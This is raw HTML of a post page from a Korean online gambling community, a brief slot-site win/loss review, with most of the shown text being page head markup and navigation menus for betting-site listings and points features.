

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sonsofheaven.com/bbs/board.php?bo_table=oncareview&wr_id=1400449
body_size: 31134
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<!-- script async src="https://cdn.ampproject.org/v0.js"></script -->
<!-- meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1" -->
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=10">
<meta name="HandheldFriendly" content="true">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="google-site-verification" content="JEj7s-Zv25g5TZT3AxVXnIVZ4mINXHdECTJDYnsrNuY" />
<meta name="google-site-verification" content="wsh28S0b2clbNBwu0ZQ8vZ4wrCYarE4oFrdmBnozAZk" />
<meta name="msvalidate.01" content="9E5CA8D06F886C823B8F0A84E73EBDED" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZFCXXM1TL1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZFCXXM1TL1');
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "토지노",
  "url": "https://sonsofheaven.com/",
  "logo": "https://sonsofheaven.com/image/logo_600.png",
  "alternateName": "TOSINO",
  "sameAs": [
    "https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg",
    "https://www.reddit.com/user/rlagustn1459/",
    "https://x.com/SidihjgJkkpSQzw",
    "https://www.youtube.com/@%ED%86%A0%EC%A7%80%EB%85%B8-o8l"
  ]
}
</script>
<meta name="title" content="케이슬롯 후기(05/23)" />
<meta name="subject" content="케이슬롯 후기(05/23)" />
<meta name="publisher" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta name="author" content="피로물든개구리" />

<meta name="robots" content="index,follow" />
<meta name="keywords" content="토지노 보증 후기, 커뮤니티, 토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />

<meta name="twitter:card" content="summary_large_image" />
<meta property="og:site_name" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta name="description" content="888 대박재물신 이거 카이센 아저씨가 나와줘야 클거같은데 담에 또 도전해봅니다 20입 27출 마감합니다카지노 커뮤니티" />
<meta property="twitter:title" content="케이슬롯 후기(05/23)" />
<meta property="og:title" content="케이슬롯 후기(05/23)" />
<meta property="og:author" content="피로물든개구리" />
<meta property="og:type" content="article" />
<meta property="twitter:description" content="888 대박재물신 이거 카이센 아저씨가 나와줘야 클거같은데 담에 또 도전해봅니다 20입 27출 마감합니다카지노 커뮤니티" />
<meta property="og:description" content="888 대박재물신 이거 카이센 아저씨가 나와줘야 클거같은데 담에 또 도전해봅니다 20입 27출 마감합니다카지노 커뮤니티" />
<meta property="og:url" content="/bbs/board.php?bo_table=oncareview&wr_id=1400449" />
<link rel="canonical" href="/bbs/board.php?bo_table=oncareview&wr_id=1400449" />

	<meta property="twitter:image" content="https://sonsofheaven.com/data/file/oncareview/3732497313_f2F6GXvr_011154feb359068feb9af0ca49a512f6e0681515.jpg" />
<meta property="og:image" content="https://sonsofheaven.com/data/file/oncareview/3732497313_f2F6GXvr_011154feb359068feb9af0ca49a512f6e0681515.jpg" />
<link rel="image_src" href="https://sonsofheaven.com/data/file/oncareview/3732497313_f2F6GXvr_011154feb359068feb9af0ca49a512f6e0681515.jpg" />

<link rel="shortcut icon" href="//sonsofheaven.com/img/favicon.ico" type="image/x-icon" />
<link rel="icon" href="//sonsofheaven.com/img/favicon.ico" type="image/x-icon" />
<title>케이슬롯 후기(05/23)</title>
<link rel="stylesheet" href="https://sonsofheaven.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://sonsofheaven.com/css/apms.css">

<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/assets/bs3/css/bootstrap.min.css" type="text/css" class="thema-mode">
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/colorset/Basic/colorset.css?1769520652" type="text/css" class="thema-colorset">
<link rel="stylesheet" href="/css/footer.css?" type="text/css">
<link rel="stylesheet" href="/css/header.css?7" type="text/css">
<link rel="stylesheet" href="/css/main.css?4" type="text/css">
<link rel="stylesheet" href="/css/index.css?" type="text/css">
<link rel="stylesheet" href="/css/slick-theme.css?" type="text/css">
<link rel="stylesheet" href="/css/slick.css?" type="text/css">
<link rel="stylesheet" href="/css/style.css?" type="text/css">
<link rel="stylesheet" href="/css/reset.css?3" type="text/css">
<link rel="stylesheet" href="/css/sidemenu.css?3" type="text/css">
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-keyword/widget.css" >
<link rel="stylesheet" href="https://sonsofheaven.com/skin/board/Miso-Basic/style.css" >
<link rel="stylesheet" href="https://sonsofheaven.com/skin/board/Miso-Basic/view/basic/view.css" >
<link rel="stylesheet" href="https://sonsofheaven.com/skin/addon/sign-basic/widget.css" >
<link rel="stylesheet" href="https://sonsofheaven.com/skin/board/Miso-Basic/list/basic/list.css" >
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-outlogin/widget.css?ver=180820">
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-post-list/widget.css?v=18123" >
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-post-garo/widget.css" >
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-member/widget.css?ver=180820">
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-sidebar/widget.css" >
<!--[if lte IE 8]>
<script src="https://sonsofheaven.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://sonsofheaven.com";
var g5_bbs_url   = "/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "oncareview";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "cheditor5";
var g5_responsive    = "1";
var g5_cookie_domain = "";
var g5_purl = "/bbs/board.php?bo_table=oncareview&wr_id=1400449";
</script>
<script src="https://sonsofheaven.com/js/jquery-3.5.1.js"></script>
<!-- script src="https://sonsofheaven.com/js/jquery-migrate-1.2.1.min.js"></script -->
<script src="https://sonsofheaven.com/lang/korean/lang.js?ver=180820"></script>
<script src="https://sonsofheaven.com/js/common.js?ver=1808203"></script>
<script src="https://sonsofheaven.com/js/wrest.js?ver=180820"></script>
<script src="https://sonsofheaven.com/js/placeholders.min.js"></script>
<script src="https://sonsofheaven.com/js/apms.js?ver=180820"></script>
<link rel="stylesheet" href="https://sonsofheaven.com/js/font-awesome/css/font-awesome.min.css">

<!-- style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript -->

<script src="https://sonsofheaven.com/plugin/apms/js/jquery.mobile.swipe.min.js"></script>
</head>


<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	케이슬롯 후기(05/23)	</h1>

<link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon" />
<link rel="icon" href="/img/favicon.ico" type="image/x-icon" /><style>
		.at-container {max-width:1200px;}
	.no-responsive .wrapper, .no-responsive .at-container-wide { min-width:1200px; }
	.no-responsive .boxed.wrapper, .no-responsive .at-container { width:1200px; }
	.at-menu .nav-height { height:55px; line-height:55px !important; }
	.pc-menu, .pc-menu .nav-full-back, .pc-menu .nav-full-height { height:55px; }
	.pc-menu .nav-top.nav-float .menu-a, .pc-menu .nav-mega .menu-a { padding:0px 25px; }
	.pc-menu .nav-top.nav-float .sub-1div::before { left: 25px; }
	.pc-menu .nav-full-first, .pc-menu .nav-full-last, .pc-menu .nav-full.on .sub-1div { height: 400px; }
	.pc-menu .nav-full.on, .pc-menu .nav-full.on .at-container { height:455px; }
	.pc-menu .subm-w { width:170px; }
	.pc-menu .nav-content, .pc-menu .nav-cw { width:170px; }
	.pc-menu .nav-content-height { height:400px; }
	.pc-menu .nav-content .sub-content { width:860px; left:170px; }
	@media all and (min-width:1200px) {
		.responsive .boxed.wrapper { max-width:1200px; }
	}

	@media (max-width: 991px) {
	.btn-group.dropup {display:block;}
	.btn-group.dropup a{display:block;font-size:14px !important;width:100%;}

	}

</style>
<script src="/js/jquery.simple-sidebar.min.js"></script>
<script src="/js/gnb.js?a=2"></script>
<script src="/js/slick.min.js"></script>
<script src="/js/sly.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.1/jquery-ui.min.js"></script>
<style>

	.text_table {
	   table-layout: fixed;
	}
	hr {
	    margin-top: 0px;
	    margin-bottom: 2px;
	    display: block;
	}
	@media (max-width: 1064px){
		.text_table > tbody > tr > td {
		    padding: 10px 3px;
		    text-align: left;
		}
		
	}
	[class^="lv_"]{
		width: 47px;
		height: 25px;
			margin: 0 auto;
		position: relative;
		color:#fff;
		border-radius: 5px;
	}
	.list_content_table tr th{
		line-height : 1.8;
	}
</style>
<!--M header E-->
<div class="at-html">
	<div id="thema_wrapper" class="wrapper  ko">
		
<header class="pcNone">
    <div id="sidebar" style="display:none">
       <div class="closeMenu close-sb">X</div>
        <div class="center side_logo"><img src="/image/menuLogo.png" onclick="location.href='/'" alt="카지노커뮤니티"></div>

	        	        <div class="menuWhite">
	            <img src="/image/noticeIcone.png">공지사항입니다. 
	        </div>
	        	        <div class="side_menu_txt">
	            <ul>
	              	              <li class="menu">
	                 <img src="/image/menuLogin.png">
	                 <span onclick="location.href='/bbs/login.php'">로그인</span>
	              </li>
	              <li class="menu">
	                <img src="/image/menuJoin.png">
	                <span onclick="location.href='/bbs/register.php'">회원가입</span>
	              </li>
	              	
	
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>보증 사이트</span>
	                    </a>
	                    <ul class="hideNav">
							<li>
								<a href="/bbs/board.php?bo_table=toto1" title="토토 사이트">
									토토 사이트
								</a></li>
								 <li>
								<a href="/bbs/board.php?bo_table=holdem1" title="슬롯 사이트">
								슬롯 사이트
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=casino1" title="카지노사이트">카지노 사이트
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=event114" title="보증사이트 이벤트">보증사이트 이벤트
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=bziz1" title="보증사이트 이벤트">보증사이트 출금 인증
								</a>
							</li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>먹튀 사이트</span>
	                    </a>
	                    <ul class="hideNav">
	                        <!--<li>
	                            <a href="/bbs/board.php?bo_table=mtzb1" title="먹튀 토토사이트">먹튀 토토사이트</a>
	                        </li>-->
	                        <li>
	                            <a href="/bbs/board.php?bo_table=mtcasino" title="먹튀 검증">먹튀 검증</a>
	                        </li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>커뮤니티</span>
	                    </a>
	                    <ul class="hideNav">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=oncareview" title="카지노/토토 후기">토지노 보증 후기
		                            </a></li>
								<li>
		                            <a href="/bbs/board.php?bo_table=mtzb1" title="먹튀 제보/검증">먹튀 제보/검증
		                            </a></li>

	                        	<li>
		                            <a href="/bbs/board.php?bo_table=free" title="자유게시판">자유게시판
		                            </a>
								</li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=dispute" title="분쟁게시판">분쟁게시판
		                            </a>
								</li>               
							</ul>
	                </li>


					
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>스포츠&픽 공유</span>
	                    </a>
	                    <ul class="hideNav">
	                        	<li>
								<a href="/bbs/board.php?bo_table=pick_vip1" title="픽 전문가 공유(포인트 열람)">픽 전문가 공유(포인트 열람)
								</a></li>
	                        	<li>
								<a href="/bbs/board.php?bo_table=pick1" title="픽 공유">픽 공유
								</a></li>
								<li>
								<a href="/bbs/board.php?bo_table=sports_bs1" title="스포츠 분석">스포츠 분석
								</a></li>
	                    </ul>
	                </li>

					<li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>포인트•이벤트</span>
	
	
	                    </a>
	                    <ul class="hideNav">
							<li>
		                        <a href="/bbs/board.php?bo_table=event" title="이벤트">토지노 이벤트
		                        </a>
		                    </li>
		                    <li>
		                        <a href="/bbs/board.php?bo_table=partnertr1" title="토지노 보증 포인트 교환">토지노 포인트 교환
		                        </a>
		                    </li>
	                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr2" title="포인트거래">포인트 거래
		                            </a>
		                        </li>

								<!-- li><a href="/plugin/powerwheel/" title="이벤트룰렛">이벤트룰렛</a -->
								<li>
		                            <a href="/bbs/page.php?hid=randbox" title="랜덤선물박스">랜덤 선물박스
		                            </a>
		                        </li>
		                        <!--<li>
		                            <a href="/bbs/board.php?bo_table=partnertr11" title="랜덤상자교환">랜덤상자교환
		                            </a>
		                        </li>-->
	                    </ul>
	                </li>
	                <!--<li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>분석&노하우</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=know" title="카지노/토토 노하우">카지노/토토 노하우</li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=soccer" title="축구">축구
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=baseball" title="야구">야구
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=pick_vip1" title="농구">농구
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=volleyball" title="배구">배구
		                            </a></li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>미니게임</span>		
	                    </a>
	                    <ul class="hideNav">
	                        <li><a href="/bbs/page.php?hid=powerball" title="파워볼">파워볼</a>
	                        </li>
	                        <li><a href="/bbs/page.php?hid=game1" title="바카라">바카라</a>
	                        </li>
	                        <li><a href="/bbs/page.php?hid=game2" title="주사위">주사위</a>
	                        </li>
	                        <li><a href="/bbs/page.php?hid=game3" title="드래곤타이거">드래곤타이거</a>
	                        </li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="페어게임">페어게임</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="해달별">해달별</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="삼치기">삼치기</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="스카이 홀짝">스카이 홀짝</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="이용방법">이용방법</a></li>
	                    </ul>
	                </li>-->
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>출석체크</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=attendance" title="출석체크">출석체크
		                            </a>
		                        </li>

	                    </ul>
	                </li>
					<!--<li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>상점</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/page.php?hid=market3" title="돌발이벤트">돌발이벤트
		                            </a>
		                        </li>
								<li><a href="/bbs/page.php?hid=market_history" title="이벤트룰렛">이용내역</a>
		                        </li>
	                    </ul>
	                </li>-->
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>고객센터</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li><a href="/bbs/board.php?bo_table=notice" title="공지사항">공지사항</a>
	                        </li>
	                        <li><a href="/bbs/qalist.php" title="1:1문의">1:1문의</a>
	                        </li>
	                        <li><a href="/bbs/board.php?bo_table=rule1" title="토지노 규정">토지노 규정</a>
	                        </li>	
	                        <!--<li><a href="/bbs/board.php?bo_table=event114" title="이벤트">이벤트</a>
	                        </li>
	                        -->
	                    </ul>
	                </li>
	               
	            </ul>
	        </div>
	
	
	    </div>
	
	    <div class="over_hi m_header m_top">
	        <div class="side-menu">
	            <a href="#" id="line" class="showLeft">
	                <img src="/image/menu.png" id="side_menu" alt='menu'>
	            </a>
	        </div>
	        <div class="hlogo">
	            <img src="/image/logo.png" onclick="location.href='/index.php'" alt="카지노커뮤니티">
	        </div>
	        <div class="GoRight">
	            <a class="showRight" href="#." onclick="win_memo('/bbs/memo.php');">
	            	<div style="border-radius: 15px;
    background-color: #428bca;
    width: 20px;
    height: 20px;
    line-height: 22px;
    text-align: center;
    color: #FFF;
    font-size: 13px;
    position: absolute;
    margin-left: 12px;
    margin-top: -3px;" class="sidebarCount">0</div>
	                <img src="/image/bell.png?2" id="side_menu1" alt="bell">
	            </a>
	        </div>
	    </div>
	
	    <div class="mMenuSlider" id="basic2" style="width:100%;">
	        <ul class="mMenuSlider_ul">
	          <li><a href="/bbs/board.php?bo_table=casino1">보증사이트</a></li>
	          <li><a href="/bbs/board.php?bo_table=mtzb1">먹튀사이트</a></li>
	          <li><a href="/bbs/board.php?bo_table=free">커뮤니티</a></li>
	          <li><a href="/bbs/board.php?bo_table=hdinit">스포츠&픽 공유</a></li>
			  <li><a href="/bbs/board.php?bo_table=partnertr2">포인트•이벤트</a></li>
			  
	          <li><a href="/bbs/board.php?bo_table=know">출석체크</a></li>
	          <!--<li><a href="/bbs/page.php?hid=powerball">미니게임</a></li>
	          <li><a href="/bbs/board.php?bo_table=attendance">이벤트 & 출첵</a></li>
			  <li><a href="/bbs/page.php?hid=market3">상점</a></li>-->
	          <li><a href="/bbs/board.php?bo_table=notice">고객센터</a></li>
	        </ul>
	    </div>
	<script>


		$('#basic2').sly({
			  horizontal: 1,
			  itemNav: 'centered', //basic
			  smart: 1,
			  mouseDragging: 1,
			  touchDragging: 1,
			  releaseSwing: 1,
			  speed: 300,
			  elasticBounds: 1,
			  dragHandle: 1,
			  dynamicHandle: 1
			});
	</script>
	</header>
		<header class="at-header mNone">
			<!-- LNB -->
			<div class="topMenu">
		        <div class="wrap">
		            <div class="IconArea">
		                <a href="/"><img src="/image/headerIcon1.png"></a>
		                <a href="javascript:;" id="favorite"><img src="/image/headerIcon2.png"></a>
		                <img src="/image/headerIcon3.png">
		                <img src="/image/headerIcon4.png">
		                <div class="text" style="position: absolute;"><a href="https://sonsofheaven.com/rss/rss.php" target="_blank">RSS 구독하기</a></div>
		            </div>
		            <div class="JoinArea">
		                <div>		                	
															<div class="BtnArea"><a href="/bbs/login.php?url=https://sonsofheaven.com/bbs/board.php?bo_table=oncareview&wr_id=1400449" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></div>
								<div class="BtnArea"><a href="/bbs/register.php">회원가입</a></div>
								<div class="BtnArea"><a href="/bbs/password_lost.php" class="win_password_lost">정보찾기</a></div>
																				 		<div class="BtnArea"> <a href="/bbs/current_connect.php">현재접속자 : <span class="blue">20,545 (<b class="orangered">35</b>)</a></span></div>
															                		                   
		                </div>
		            </div>
		        </div>
		    </div>
		    <div class="wrap">
		        <div class="logo">
		            <img src="/image/logo.png" onclick="location.href='/'" alt="카지노커뮤니티">
		        </div>
		        <div class="search">
		            <div>
		                <div class="Hash">#보증사이트</div>
		                <div class="Hash">#스포츠분석</div>
		                <div class="Hash">#토지노</div>
		        
		                <div class="searchArea">
		                	<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
		                	 	<input type="hidden" name="url"	value="/bbs/search.php">
			                    <input type="text" name="stx" value="">
			                    <button type="submit"><img src="/image/glass.png"></button>
		                    </form>
		                </div>
		            </div>
		        </div>
		    </div>
		    <div class="patternHeader">
		        <div class="wrap">
		            <ul id="nav">
		                <li>
		                    <a href="/bbs/board.php?bo_table=casino1" title="보증사이트" class="jua">보증사이트</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=toto1" title="토토사이트">
		                                <img src="/image/sub1-1.png">
		                                <span class="text">토토사이트
		                                </span>
		                            </a></li>
		                             <li>
		                            <a href="/bbs/board.php?bo_table=holdem1" title="홀덤사이트"><img src="/image/sub1-2.png">
		                                <span class="text">슬롯사이트
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=casino1" title="카지노사이트"><img src="/image/sub1-2.png">
		                                <span class="text">카지노사이트
		                                </span>
		                            </a></li>
								<li>
		                            <a href="/bbs/board.php?bo_table=event114" title="보증사이트 이벤트"><i class="fa fa-pause-circle-o fa-2x"></i>
		                                <span class="text" style="padding-left:0px;">보증사이트 이벤트
		                                </span>
		                            </a></li>
								<li>
		                            <a href="/bbs/board.php?bo_table=bziz1" title="보증사이트 출금 인증"><img src="/image/sub7-3.png">
		                                <span class="text">보증사이트 출금 인증
		                                </span>
		                            </a>
		                        </li>
		                       
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=mtcasino" title="먹튀사이트" class="jua">먹튀사이트</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=mtcasino" title="먹튀 검증"><img src="/image/sub2-1.png">
		                                <span class="text">먹튀 검증
		                                </span>
		                            </a></li>
		                        <!--<li>
		                            <a href="/bbs/board.php?bo_table=mtcasino" title="먹튀 카지노사이트"><img src="/image/sub2-1.png">
		                                <span class="text">먹튀 카지노사이트
		                                </span>
		                            </a></li>-->
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=free" title="커뮤니티" class="jua">커뮤니티</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=oncareview" title=">토지노 보증 후기"><img src="/image/sub3-2.png">
		                                <span class="text">토지노 보증 후기
		                                </span>
		                            </a></li>
		                        <li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=mtzb1" title=">먹튀 제보/검증"><img src="/image/sub3-2.png">
		                                <span class="text">먹튀 제보/검증
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=free" title="자유게시판"><img src="/image/sub3-1.png">
		                                <span class="text">자유게시판
		                                </span>
		                            </a></li>
		                        <li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=dispute" title="분쟁게시판"><img src="/image/sub3-3.png">
		                                <span class="text">분쟁게시판
		                                </span>
		                            </a></li>
		                    </ol>
		                </li>
						<hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=soccer" title="스포츠분석" class="jua">스포츠&픽 공유</a>
		                    <ol class="nav_li">
								<!--<li>
		                            <a href="/bbs/board.php?bo_table=know" title="카지노/토토 노하우">
		                            	<img src="/image/sub3-5.png">
		                                <span class="text">카지노/토토 노하우</span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=soccer" title="축구"><img src="/image/sub5-1.png">
		                                <span class="text">축구
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=baseball" title="야구"><img src="/image/sub5-2.png">
		                                <span class="text">야구
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=volleyball" title="배구"><img src="/image/sub5-4.png">
		                                <span class="text">배구
		                                </span>
		                            </a></li>-->
		                        <li>
		                            <a href="/bbs/board.php?bo_table=pick_vip1" title="픽 전문가 공유(포인트 열람)"><img src="/image/sub5-3.png">
		                                <span class="text">픽 전문가 공유
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=pick1" title="픽 공유"><img src="/image/sub5-1.png">
		                                <span class="text">픽 공유
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=sports_bs1" title="스포츠 분석"><img src="/image/sub5-2.png">
		                                <span class="text">스포츠 분석
		                                </span>
		                            </a></li>
		                    </ol>
		                </li>
								<!-- li>
		                            <a href="/bbs/board.php?bo_table=bestreview" title="베스트 후기"><img src="/image/sub3-2.png">
		                                <span class="text">베스트 후기
		                                </span>
		                            </a></li -->
								<!--li>
		                            <a href="/bbs/board.php?bo_table=myexp" title="나의 경험담"><img src="/image/sub3-2.png">
		                                <span class="text">나의 경험담
		                                </span>
		                            </a></li-->
		                            <!--<a href="/bbs/board.php?bo_table=gallery" title="안구정화">
		                                <img src="/image/sub3-4.png">
		                                <span class="text">안구정화
		                                </span>
		                            </a></li>
								<li><a href="/bbs/page.php?hid=warning" title="훈련소"><i class="fa fa-universal-access fa-2x"></i><span class="text" style="padding-left:0px;">훈련소</span></a></li>-->
		                    </ol>
		                </li>
		                <!-- hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=hdinit" title="홀덤(카드게임)" class="jua">홀덤(카드게임)</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=hdinit" title="홀덤입문">
		                                <img src="/image/sub4-1.png">
		                                <span class="text">홀덤입문
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=hdmovie" title="홀덤/포커 동영상"><img src="/image/sub4-2.png">
		                                <span class="text">홀덤/포커 동영상
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=hdchance" title="기막힌한판"><img src="/image/sub4-3.png">
		                                <span class="text">기막힌한판
		                                </span>
		                            </a></li>
		                    </ol>
		                </li -->
						<hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=partnertr2" title="거래소" class="jua">포인트•이벤트</a>
		                    <ol class="nav_li">
								<li>
		                            <a href="/bbs/board.php?bo_table=event" title="토지노 이벤트"><i class="fa fa-birthday-cake fa-2x"></i><span class="text" style="padding-left:0px;"> 토지노이벤트
		                                </span>
		                            </a>
		                        </li>	
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr1" title="토지노 보증 포인트 교환"><img src="/image/sub6-2.png">
		                                <span class="text">토지노 포인트 교환
		                                </span>
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr2" title="포인트거래"><img src="/image/sub6-1.png">
		                                <span class="text">포인트거래
		                                </span>
		                            </a>
		                        </li>
								<!-- li><a href="/plugin/powerwheel/" title="이벤트룰렛">이벤트룰렛</a -->
								<li>
		                            <a href="/bbs/page.php?hid=randbox" title="포인트거래"><img src="/image/sub4-1.png">
		                                <span class="text">랜덤선물박스
		                                </span>
		                            </a>
		                        </li>
		                        <!--<li>
		                            <a href="/bbs/board.php?bo_table=partnertr11" title="랜덤상자교환"><img src="/image/sub6-2.png">
		                                <span class="text">랜덤상자교환
		                                </span>
		                            </a>
		                        </li>-->
								
		                    </ol>
		                </li>
		                <!--<hr class="bar">
		                <li>
		                    <a href="/bbs/page.php?hid=powerball" title="미니게임" class="jua">미니게임</a>
		                    <ol class="nav_li">
		                        <li><a href="/bbs/page.php?hid=powerball" title="파워볼">
		                        	<img src="/image/k4.png">
		                        	<span class="text">파워볼</span></a>
		                        </li>
		                        <li><a href="/bbs/page.php?hid=game1" title="바카라">
		                        	<img src="/image/k5.png">
		                        	<span class="text">바카라</span></a>
		                        </li>
		                        <li><a href="/bbs/page.php?hid=game2" title="주사위">
		                        	<img src="/image/k3.png">
		                        	<span class="text">주사위</span></a>
		                        </li>
		                        <li><a href="/bbs/page.php?hid=game3" title="드래곤타이거">
		                        	<img src="/image/k1.png">
		                        	<span class="text">드래곤타이거</span></a>
		                        </li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="페어게임"><span class="text">페어게임</span></a></li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="해달별"><span class="text">해달별</span></a></li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="삼치기"><span class="text">삼치기</span></a></li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="스카이 홀짝"><span class="text">스카이 홀짝</span></a></li>
		                        <li><a href="/bbs/board.php?bo_table=game_guide" title="이용방법">
		                        	<img src="/image/k2.png">
		                        	<span class="text">이용방법</span></a>
		                        </li -->
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=attendance" title="이벤트" class="jua">출석체크</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=attendance" title="출석체크"><img src="/image/sub6-3.png">
		                                <span class="text">출석체크
		                                </span>
		                            </a>
		                        </li>							
		                    </ol>
		                </li>
						<!--<hr class="bar">
		                <li>
		                    <a href="/bbs/page.php?hid=market3" title="상점" class="jua">상점</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/page.php?hid=market3" title="돌발이벤트">
		                                <span class="text">돌발이벤트
		                                </span>
		                            </a>
		                        </li>
								<li><a href="/bbs/page.php?hid=market_history" title="이벤트룰렛"><span class="text">이용내역</span></a>
		                        </li>
